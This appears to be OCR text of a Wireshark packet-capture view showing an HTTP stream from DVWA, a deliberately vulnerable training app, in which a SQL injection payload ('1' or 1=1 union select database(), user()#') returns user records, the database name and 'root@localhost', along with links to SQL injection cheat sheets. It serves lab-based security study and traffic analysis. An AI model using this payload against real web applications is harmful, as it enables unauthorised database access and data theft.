 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/s rget="_blank">http://
www.securiteam.com/securityreviews/5DP
..<li><a href="https://en.wikipedia.org/wiki/ //en.wikipedia.org/wiki/
SQL_injection</a></li>
..<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://
ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
..<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</a></li>
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close